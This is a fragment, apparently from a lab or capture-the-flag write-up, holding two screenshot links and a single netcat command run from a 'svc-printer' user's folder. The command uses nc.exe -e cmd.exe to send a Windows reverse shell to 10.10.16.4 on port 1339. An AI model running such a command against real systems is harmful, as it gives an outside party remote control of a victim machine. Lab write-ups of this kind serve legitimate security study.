 C:\Users\svc-printer\Documents\nc.exe -e cmd.exe 10.10.16.4 1339